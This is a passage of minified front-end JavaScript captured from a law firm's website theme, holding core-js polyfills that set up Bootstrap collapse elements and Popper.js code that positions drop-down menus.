7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,e,n){var r=n(2074),o=n(8569),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,e,n){var r=n(9310),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},9206:function(t,e,n){var r,o,i,s=n(2886),c=n(200),u=n(5335),a=n(7712),l=n(1883),f=n(9310),p=n(5904),g=n(7708),d=c.WeakMap;if(s){var h=f.state||(f.state=new d),m=h.get,v=h.has,y=h.set;r=function(t,e){return e.facade=t,y.call(h,t,e),e},o=function(t){return m.call(h,t)||{}},i=function(t){return v.call(h,t)}}else{var b=p("state");g[b]=!0,r=function(t,e){return e.facade=t,a(t,b,e),e},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},8679:function(t,e,n){var r=n(8569);t.exports=Array.isArray||function(t){return"Array"==r(t)}},4977:function(t,e,n){var r=n(2074),o=/#|\.prototype\./,i=function(t,e){var n=c[s(t)];return n==a||n!=u&&("function"==typeof e?r(e):!!e)},s=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},u=i.NATIVE="N",a=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,e,n){var r=n(2074);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},2886:function(t,e,n){var r=n(200),o=n(9965),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,e,n){var r=n(5077),o=n(7694),i=n(3938),s=n(874),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=s(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7632:function(t,e,n){var r=n(5077),o=n(9304),i=n(6843),s=n(5476),c=n(874),u=n(1883),a=n(7694),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=c(e,!0),a)try{return l(t,e)}catch(t){}if(u(t,e))return i(!o.f.call(t,e),t[e])}},4789:function(t,e,n){var r=n(6347),o=n(290).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},8916:function(t,e){e.f=Object.getOwnPropertySymbols},6347:function(t,e,n){var r=n(1883),o=n(5476),i=n(8186).indexOf,s=n(7708);t.exports=function(t,e){var n,c=o(t),u=0,a=[];for(n in c)!r(s,n)&&r(c,n)&&a.push(n);for(;e.length>u;)r(c,n=e[u++])&&(~i(a,n)||a.push(n));return a}},9304:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},5816:function(t,e,n){var r=n(6492),o=n(4789),i=n(8916),s=n(3938);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=i.f;return n?e.concat(n(t)):e}},9720:function(t,e,n){var r=n(200);t.exports=r},7485:function(t,e,n){var r=n(200),o=n(7712),i=n(1883),s=n(5975),c=n(9965),u=n(9206),a=u.get,l=u.enforce,f=String(String).split("String");(t.exports=function(t,e,n,c){var u,a=!!c&&!!c.unsafe,p=!!c&&!!c.enumerable,g=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),(u=l(n)).source||(u.source=f.join("string"==typeof e?e:""))),t!==r?(a?!g&&t[e]&&(p=!0):delete t[e],p?t[e]=n:o(t,e,n)):p?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&a(this).source||c(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,e,n){var r=n(200),o=n(7712);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},5904:function(t,e,n){var r=n(2),o=n(665),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,e,n){var r=n(200),o=n(5975),i="__core-js_shared__",s=r[i]||o(i,{});t.exports=s},2:function(t,e,n){var r=n(6926),o=n(9310);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.0",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,e,n){var r=n(7317),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5476:function(t,e,n){var r=n(8664),o=n(1229);t.exports=function(t){return r(o(t))}},7317:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},3747:function(t,e,n){var r=n(7317),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2612:function(t,e,n){var r=n(1229);t.exports=function(t){return Object(r(t))}},874:function(t,e,n){var r=n(5335);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},665:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+n).toString(36)}},5225:function(t,e,n){var r=n(1849);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,e,n){var r=n(200),o=n(2),i=n(1883),s=n(665),c=n(1849),u=n(5225),a=o("wks"),l=r.Symbol,f=u?l:l&&l.withoutSetter||s;t.exports=function(t){return i(a,t)||(c&&i(l,t)?a[t]=l[t]:a[t]=f("Symbol."+t)),a[t]}},9581:function(t,e,n){"use strict";var r=n(1605),o=n(1344).map;r({target:"Array",proto:!0,forced:!n(5634)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4913:function(t,e,n){"use strict";var r=n(1605),o=n(5335),i=n(8679),s=n(6539),c=n(3747),u=n(5476),a=n(2057),l=n(1602),f=n(5634)("slice"),p=l("species"),g=[].slice,d=Math.max;r({target:"Array",proto:!0,forced:!f},{slice:function(t,e){var n,r,l,f=u(this),h=c(f.length),m=s(t,h),v=s(void 0===e?h:e,h);if(i(f)&&("function"!=typeof(n=f.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[p])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(f,m,v);for(r=new(void 0===n?Array:n)(d(v-m,0)),l=0;m<v;m++,l++)m in f&&a(r,l,f[m]);return r.length=l,r}})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";n(9581),n(4913);var t=n(8647),e=n.n(t);[].slice.call(document.querySelectorAll(".collapse")).map((function(t){return new(e())(t,{toggle:!1})}))}()}();

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l
body_size: 19114
content:
/*! For license information please see drop-downs.js.LICENSE.txt */
!function(){var t={1170:function(t,e,n){"use strict";n.r(e),n.d(e,{afterMain:function(){return O},afterRead:function(){return b},afterWrite:function(){return j},applyStyles:function(){return M},arrow:function(){return X},auto:function(){return a},basePlacements:function(){return c},beforeMain:function(){return w},beforeRead:function(){return v},beforeWrite:function(){return _},bottom:function(){return o},clippingParents:function(){return l},computeStyles:function(){return nt},createPopper:function(){return Ct},createPopperBase:function(){return Pt},createPopperLite:function(){return Mt},detectOverflow:function(){return vt},end:function(){return f},eventListeners:function(){return ot},flip:function(){return yt},hide:function(){return xt},left:function(){return s},main:function(){return x},modifierPhases:function(){return S},offset:function(){return Ot},placements:function(){return g},popper:function(){return d},popperGenerator:function(){return Dt},popperOffsets:function(){return _t},preventOverflow:function(){return Et},read:function(){return y},reference:function(){return h},right:function(){return i},start:function(){return u},top:function(){return r},variationPlacements:function(){return m},viewport:function(){return p},write:function(){return E}});var r="top",o="bottom",i="right",s="left",a="auto",c=[r,o,i,s],u="start",f="end",l="clippingParents",p="viewport",d="popper",h="reference",m=c.reduce((function(t,e){return t.concat([e+"-"+u,e+"-"+f])}),[]),g=[].concat(c,[a]).reduce((function(t,e){return t.concat([e,e+"-"+u,e+"-"+f])}),[]),v="beforeRead",y="read",b="afterRead",w="beforeMain",x="main",O="afterMain",_="beforeWrite",E="write",j="afterWrite",S=[v,y,b,w,x,O,_,E,j];function A(t){return t?(t.nodeName||"").toLowerCase():null}function T(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function D(t){return t instanceof T(t).Element||t instanceof Element}function P(t){return t instanceof T(t).HTMLElement||t instanceof HTMLElement}function C(t){return"undefined"!=typeof ShadowRoot&&(t instanceof T(t).ShadowRoot||t instanceof ShadowRoot)}var M={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var n=e.styles[t]||{},r=e.attributes[t]||{},o=e.elements[t];P(o)&&A(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(t){var e=r[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach((function(t){var r=e.elements[t],o=e.attributes[t]||{},i=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce((function(t,e){return t[e]="",t}),{});P(r)&&A(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(t){r.removeAttribute(t)})))}))}},requires:["computeStyles"]};function L(t){return t.split("-")[0]}var N=Math.max,k=Math.min,R=Math.round;function $(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function I(){return!/^((?!chrome|android).)*safari/i.test($())}function W(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var r=t.getBoundingClientRect(),o=1,i=1;e&&P(t)&&(o=t.offsetWidth>0&&R(r.width)/t.offsetWidth||1,i=t.offsetHeight>0&&R(r.height)/t.offsetHeight||1);var s=(D(t)?T(t):window).visualViewport,a=!I()&&n,c=(r.left+(a&&s?s.offsetLeft:0))/o,u=(r.top+(a&&s?s.offsetTop:0))/i,f=r.width/o,l=r.height/i;return{width:f,height:l,top:u,right:c+f,bottom:u+l,left:c,x:c,y:u}}function B(t){var e=W(t),n=t.offsetWidth,r=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-r)<=1&&(r=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:r}}function H(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&C(n)){var r=e;do{if(r&&t.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function q(t){return T(t).getComputedStyle(t)}function V(t){return["table","td","th"].indexOf(A(t))>=0}function F(t){return((D(t)?t.ownerDocument:t.document)||window.document).documentElement}function K(t){return"html"===A(t)?t:t.assignedSlot||t.parentNode||(C(t)?t.host:null)||F(t)}function Y(t){return P(t)&&"fixed"!==q(t).position?t.offsetParent:null}function z(t){for(var e=T(t),n=Y(t);n&&V(n)&&"static"===q(n).position;)n=Y(n);return n&&("html"===A(n)||"body"===A(n)&&"static"===q(n).position)?e:n||function(t){var e=/firefox/i.test($());if(/Trident/i.test($())&&P(t)&&"fixed"===q(t).position)return null;var n=K(t);for(C(n)&&(n=n.host);P(n)&&["html","body"].indexOf(A(n))<0;){var r=q(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||e&&"filter"===r.willChange||e&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(t)||e}function Q(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function U(t,e,n){return N(t,k(e,n))}function G(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function J(t,e){return e.reduce((function(e,n){return e[n]=t,e}),{})}var X={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,a=t.name,u=t.options,f=n.elements.arrow,l=n.modifiersData.popperOffsets,p=L(n.placement),d=Q(p),h=[s,i].indexOf(p)>=0?"height":"width";if(f&&l){var m=function(t,e){return G("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:J(t,c))}(u.padding,n),g=B(f),v="y"===d?r:s,y="y"===d?o:i,b=n.rects.reference[h]+n.rects.reference[d]-l[d]-n.rects.popper[h],w=l[d]-n.rects.reference[d],x=z(f),O=x?"y"===d?x.clientHeight||0:x.clientWidth||0:0,_=b/2-w/2,E=m[v],j=O-g[h]-m[y],S=O/2-g[h]/2+_,A=U(E,S,j),T=d;n.modifiersData[a]=((e={})[T]=A,e.centerOffset=A-S,e)}},effect:function(t){var e=t.state,n=t.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=e.elements.popper.querySelector(r)))&&H(e.elements.popper,r)&&(e.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Z(t){return t.split("-")[1]}var tt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function et(t){var e,n=t.popper,a=t.popperRect,c=t.placement,u=t.variation,l=t.offsets,p=t.position,d=t.gpuAcceleration,h=t.adaptive,m=t.roundOffsets,g=t.isFixed,v=l.x,y=void 0===v?0:v,b=l.y,w=void 0===b?0:b,x="function"==typeof m?m({x:y,y:w}):{x:y,y:w};y=x.x,w=x.y;var O=l.hasOwnProperty("x"),_=l.hasOwnProperty("y"),E=s,j=r,S=window;if(h){var A=z(n),D="clientHeight",P="clientWidth";A===T(n)&&"static"!==q(A=F(n)).position&&"absolute"===p&&(D="scrollHeight",P="scrollWidth"),(c===r||(c===s||c===i)&&u===f)&&(j=o,w-=(g&&A===S&&S.visualViewport?S.visualViewport.height:A[D])-a.height,w*=d?1:-1),c!==s&&(c!==r&&c!==o||u!==f)||(E=i,y-=(g&&A===S&&S.visualViewport?S.visualViewport.width:A[P])-a.width,y*=d?1:-1)}var C,M=Object.assign({position:p},h&&tt),L=!0===m?function(t,e){var n=t.x,r=t.y,o=e.devicePixelRatio||1;return{x:R(n*o)/o||0,y:R(r*o)/o||0}}({x:y,y:w},T(n)):{x:y,y:w};return y=L.x,w=L.y,d?Object.assign({},M,((C={})[j]=_?"0":"",C[E]=O?"0":"",C.transform=(S.devicePixelRatio||1)<=1?"translate("+y+"px, "+w+"px)":"translate3d("+y+"px, "+w+"px, 0)",C)):Object.assign({},M,((e={})[j]=_?w+"px":"",e[E]=O?y+"px":"",e.transform="",e))}var nt={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,s=void 0===i||i,a=n.roundOffsets,c=void 0===a||a,u={placement:L(e.placement),variation:Z(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:o,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,et(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:c})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,et(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},rt={passive:!0},ot={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,r=t.options,o=r.scroll,i=void 0===o||o,s=r.resize,a=void 0===s||s,c=T(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return i&&u.forEach((function(t){t.addEventListener("scroll",n.update,rt)})),a&&c.addEventListener("resize",n.update,rt),function(){i&&u.forEach((function(t){t.removeEventListener("scroll",n.update,rt)})),a&&c.removeEventListener("resize",n.update,rt)}},data:{}},it={left:"right",right:"left",bottom:"top",top:"bottom"};function st(t){return t.replace(/left|right|bottom|top/g,(function(t){return it[t]}))}var at={start:"end",end:"start"};function ct(t){return t.replace(/start|end/g,(function(t){return at[t]}))}function ut(t){var e=T(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function ft(t){return W(F(t)).left+ut(t).scrollLeft}function lt(t){var e=q(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function pt(t){return["html","body","#document"].indexOf(A(t))>=0?t.ownerDocument.body:P(t)&&lt(t)?t:pt(K(t))}function dt(t,e){var n;void 0===e&&(e=[]);var r=pt(t),o=r===(null==(n=t.ownerDocument)?void 0:n.body),i=T(r),s=o?[i].concat(i.visualViewport||[],lt(r)?r:[]):r,a=e.concat(s);return o?a:a.concat(dt(K(s)))}function ht(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function mt(t,e,n){return e===p?ht(function(t,e){var n=T(t),r=F(t),o=n.visualViewport,i=r.clientWidth,s=r.clientHeight,a=0,c=0;if(o){i=o.width,s=o.height;var u=I();(u||!u&&"fixed"===e)&&(a=o.offsetLeft,c=o.offsetTop)}return{width:i,height:s,x:a+ft(t),y:c}}(t,n)):D(e)?function(t,e){var n=W(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):ht(function(t){var e,n=F(t),r=ut(t),o=null==(e=t.ownerDocument)?void 0:e.body,i=N(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=N(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+ft(t),c=-r.scrollTop;return"rtl"===q(o||n).direction&&(a+=N(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:c}}(F(t)))}function gt(t){var e,n=t.reference,a=t.element,c=t.placement,l=c?L(c):null,p=c?Z(c):null,d=n.x+n.width/2-a.width/2,h=n.y+n.height/2-a.height/2;switch(l){case r:e={x:d,y:n.y-a.height};break;case o:e={x:d,y:n.y+n.height};break;case i:e={x:n.x+n.width,y:h};break;case s:e={x:n.x-a.width,y:h};break;default:e={x:n.x,y:n.y}}var m=l?Q(l):null;if(null!=m){var g="y"===m?"height":"width";switch(p){case u:e[m]=e[m]-(n[g]/2-a[g]/2);break;case f:e[m]=e[m]+(n[g]/2-a[g]/2)}}return e}function vt(t,e){void 0===e&&(e={});var n=e,s=n.placement,a=void 0===s?t.placement:s,u=n.strategy,f=void 0===u?t.strategy:u,m=n.boundary,g=void 0===m?l:m,v=n.rootBoundary,y=void 0===v?p:v,b=n.elementContext,w=void 0===b?d:b,x=n.altBoundary,O=void 0!==x&&x,_=n.padding,E=void 0===_?0:_,j=G("number"!=typeof E?E:J(E,c)),S=w===d?h:d,T=t.rects.popper,C=t.elements[O?S:w],M=function(t,e,n,r){var o="clippingParents"===e?function(t){var e=dt(K(t)),n=["absolute","fixed"].indexOf(q(t).position)>=0&&P(t)?z(t):t;return D(n)?e.filter((function(t){return D(t)&&H(t,n)&&"body"!==A(t)})):[]}(t):[].concat(e),i=[].concat(o,[n]),s=i[0],a=i.reduce((function(e,n){var o=mt(t,n,r);return e.top=N(o.top,e.top),e.right=k(o.right,e.right),e.bottom=k(o.bottom,e.bottom),e.left=N(o.left,e.left),e}),mt(t,s,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(D(C)?C:C.contextElement||F(t.elements.popper),g,y,f),L=W(t.elements.reference),R=gt({reference:L,element:T,strategy:"absolute",placement:a}),$=ht(Object.assign({},T,R)),I=w===d?$:L,B={top:M.top-I.top+j.top,bottom:I.bottom-M.bottom+j.bottom,left:M.left-I.left+j.left,right:I.right-M.right+j.right},V=t.modifiersData.offset;if(w===d&&V){var Y=V[a];Object.keys(B).forEach((function(t){var e=[i,o].indexOf(t)>=0?1:-1,n=[r,o].indexOf(t)>=0?"y":"x";B[t]+=Y[n]*e}))}return B}var yt={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,f=t.name;if(!e.modifiersData[f]._skip){for(var l=n.mainAxis,p=void 0===l||l,d=n.altAxis,h=void 0===d||d,v=n.fallbackPlacements,y=n.padding,b=n.boundary,w=n.rootBoundary,x=n.altBoundary,O=n.flipVariations,_=void 0===O||O,E=n.allowedAutoPlacements,j=e.options.placement,S=L(j),A=v||(S!==j&&_?function(t){if(L(t)===a)return[];var e=st(t);return[ct(t),e,ct(e)]}(j):[st(j)]),T=[j].concat(A).reduce((function(t,n){return t.concat(L(n)===a?function(t,e){void 0===e&&(e={});var n=e,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,u=n.allowedAutoPlacements,f=void 0===u?g:u,l=Z(r),p=l?a?m:m.filter((function(t){return Z(t)===l})):c,d=p.filter((function(t){return f.indexOf(t)>=0}));0===d.length&&(d=p);var h=d.reduce((function(e,n){return e[n]=vt(t,{placement:n,boundary:o,rootBoundary:i,padding:s})[L(n)],e}),{});return Object.keys(h).sort((function(t,e){return h[t]-h[e]}))}(e,{placement:n,boundary:b,rootBoundary:w,padding:y,flipVariations:_,allowedAutoPlacements:E}):n)}),[]),D=e.rects.reference,P=e.rects.popper,C=new Map,M=!0,N=T[0],k=0;k<T.length;k++){var R=T[k],$=L(R),I=Z(R)===u,W=[r,o].indexOf($)>=0,B=W?"width":"height",H=vt(e,{placement:R,boundary:b,rootBoundary:w,altBoundary:x,padding:y}),q=W?I?i:s:I?o:r;D[B]>P[B]&&(q=st(q));var V=st(q),F=[];if(p&&F.push(H[$]<=0),h&&F.push(H[q]<=0,H[V]<=0),F.every((function(t){return t}))){N=R,M=!1;break}C.set(R,F)}if(M)for(var K=function(t){var e=T.find((function(e){var n=C.get(e);if(n)return n.slice(0,t).every((function(t){return t}))}));if(e)return N=e,"break"},Y=_?3:1;Y>0&&"break"!==K(Y);Y--);e.placement!==N&&(e.modifiersData[f]._skip=!0,e.placement=N,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function bt(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function wt(t){return[r,i,o,s].some((function(e){return t[e]>=0}))}var xt={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,r=e.rects.reference,o=e.rects.popper,i=e.modifiersData.preventOverflow,s=vt(e,{elementContext:"reference"}),a=vt(e,{altBoundary:!0}),c=bt(s,r),u=bt(a,o,i),f=wt(c),l=wt(u);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:f,hasPopperEscaped:l},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":l})}},Ot={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,o=t.name,a=n.offset,c=void 0===a?[0,0]:a,u=g.reduce((function(t,n){return t[n]=function(t,e,n){var o=L(t),a=[s,r].indexOf(o)>=0?-1:1,c="function"==typeof n?n(Object.assign({},e,{placement:t})):n,u=c[0],f=c[1];return u=u||0,f=(f||0)*a,[s,i].indexOf(o)>=0?{x:f,y:u}:{x:u,y:f}}(n,e.rects,c),t}),{}),f=u[e.placement],l=f.x,p=f.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=p),e.modifiersData[o]=u}},_t={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},Et={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,a=t.name,c=n.mainAxis,f=void 0===c||c,l=n.altAxis,p=void 0!==l&&l,d=n.boundary,h=n.rootBoundary,m=n.altBoundary,g=n.padding,v=n.tether,y=void 0===v||v,b=n.tetherOffset,w=void 0===b?0:b,x=vt(e,{boundary:d,rootBoundary:h,padding:g,altBoundary:m}),O=L(e.placement),_=Z(e.placement),E=!_,j=Q(O),S="x"===j?"y":"x",A=e.modifiersData.popperOffsets,T=e.rects.reference,D=e.rects.popper,P="function"==typeof w?w(Object.assign({},e.rects,{placement:e.placement})):w,C="number"==typeof P?{mainAxis:P,altAxis:P}:Object.assign({mainAxis:0,altAxis:0},P),M=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,R={x:0,y:0};if(A){if(f){var $,I="y"===j?r:s,W="y"===j?o:i,H="y"===j?"height":"width",q=A[j],V=q+x[I],F=q-x[W],K=y?-D[H]/2:0,Y=_===u?T[H]:D[H],G=_===u?-D[H]:-T[H],J=e.elements.arrow,X=y&&J?B(J):{width:0,height:0},tt=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},et=tt[I],nt=tt[W],rt=U(0,T[H],X[H]),ot=E?T[H]/2-K-rt-et-C.mainAxis:Y-rt-et-C.mainAxis,it=E?-T[H]/2+K+rt+nt+C.mainAxis:G+rt+nt+C.mainAxis,st=e.elements.arrow&&z(e.elements.arrow),at=st?"y"===j?st.clientTop||0:st.clientLeft||0:0,ct=null!=($=null==M?void 0:M[j])?$:0,ut=q+it-ct,ft=U(y?k(V,q+ot-ct-at):V,q,y?N(F,ut):F);A[j]=ft,R[j]=ft-q}if(p){var lt,pt="x"===j?r:s,dt="x"===j?o:i,ht=A[S],mt="y"===S?"height":"width",gt=ht+x[pt],yt=ht-x[dt],bt=-1!==[r,s].indexOf(O),wt=null!=(lt=null==M?void 0:M[S])?lt:0,xt=bt?gt:ht-T[mt]-D[mt]-wt+C.altAxis,Ot=bt?ht+T[mt]+D[mt]-wt-C.altAxis:yt,_t=y&&bt?function(t,e,n){var r=U(t,e,n);return r>n?n:r}(xt,ht,Ot):U(y?xt:gt,ht,y?Ot:yt);A[S]=_t,R[S]=_t-ht}e.modifiersData[a]=R}},requiresIfExists:["offset"]};function jt(t,e,n){void 0===n&&(n=!1);var r,o,i=P(e),s=P(e)&&function(t){var e=t.getBoundingClientRect(),n=R(e.width)/t.offsetWidth||1,r=R(e.height)/t.offsetHeight||1;return 1!==n||1!==r}(e),a=F(e),c=W(t,s,n),u={scrollLeft:0,scrollTop:0},f={x:0,y:0};return(i||!i&&!n)&&(("body"!==A(e)||lt(a))&&(u=(r=e)!==T(r)&&P(r)?{scrollLeft:(o=r).scrollLeft,scrollTop:o.scrollTop}:ut(r)),P(e)?((f=W(e,!0)).x+=e.clientLeft,f.y+=e.clientTop):a&&(f.x=ft(a))),{x:c.left+u.scrollLeft-f.x,y:c.top+u.scrollTop-f.y,width:c.width,height:c.height}}function St(t){var e=new Map,n=new Set,r=[];function o(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!n.has(t)){var r=e.get(t);r&&o(r)}})),r.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){n.has(t.name)||o(t)})),r}var At={placement:"bottom",modifiers:[],strategy:"absolute"};function Tt(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function Dt(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,r=void 0===n?[]:n,o=e.defaultOptions,i=void 0===o?At:o;return function(t,e,n){void 0===n&&(n=i);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},At,i),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},c=[],u=!1,f={state:a,setOptions:function(n){var o="function"==typeof n?n(a.options):n;l(),a.options=Object.assign({},i,a.options,o),a.scrollParents={reference:D(t)?dt(t):t.contextElement?dt(t.contextElement):[],popper:dt(e)};var s,u,p=function(t){var e=St(t);return S.reduce((function(t,n){return t.concat(e.filter((function(t){return t.phase===n})))}),[])}((s=[].concat(r,a.options.modifiers),u=s.reduce((function(t,e){var n=t[e.name];return 